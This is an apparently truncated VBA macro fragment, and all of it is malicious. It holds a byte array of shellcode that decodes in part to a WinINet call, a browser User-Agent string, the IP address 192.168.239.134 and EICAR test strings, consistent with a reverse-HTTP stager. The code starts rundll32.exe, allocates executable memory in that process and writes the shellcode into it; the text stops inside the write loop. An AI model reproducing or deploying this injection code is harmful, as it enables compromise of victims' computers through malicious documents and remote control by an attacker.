 #End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97,
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117,
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, -46, 4, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, -123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 87, 71, 117, 73, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, _
45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, _
37, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77,
83, 73, 69, 32, 49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 50, 59, 32, 87, 79, 87, 54, 52, 59, 32, 84, 114, 105, 100, 101, 110, 116, _
47, 54, 46, 48, 59, 32, 84, 111, 117, 99, 104, 41, 13, 10, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, _
125, 36, 69, 73, 67, 65, 82, 45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, _
72, 42, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, 45, 83, 84, 65, 78, _
68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, _
52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, 45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, _
85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, 37, 64, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 50, 51, 57, 46, 49, 51, 52, 0, 0, 0, 0, 0)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)